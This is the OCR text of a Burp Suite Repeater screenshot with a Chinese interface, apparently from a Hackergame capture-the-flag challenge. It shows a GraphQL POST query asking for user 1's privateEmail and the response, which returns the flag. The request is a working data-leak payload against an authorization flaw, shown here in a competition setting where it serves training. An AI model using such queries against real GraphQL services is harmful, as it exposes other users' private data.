 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < > 目标: http://202.38.93.111:15001
请求
Raw 参数 头 Hex JSON Decoder
POST /graphql HTTP/1.1
Host: 202.38.93.111:15001
Content-Length: 43
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.54 Safari/537.36
Content-Type: application/json
Origin: http://202.38.93.111:15001
Referer: http://202.38.93.111:15001/notes
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
{"query":"{ user(id: 1) { privateEmail }}"}
< + > 输入搜索字词 没有比赛
响应
Raw 头 Hex JSON Decoder
{
"data": {
"user": {
"privateEmail": "flag{dont_let_graphql_l3ak_data_259d1c0b7a@hackergame.ustc}"
}
}
}
< + > 输入搜索字词 没有比赛
完成
259字节 | 41毫秒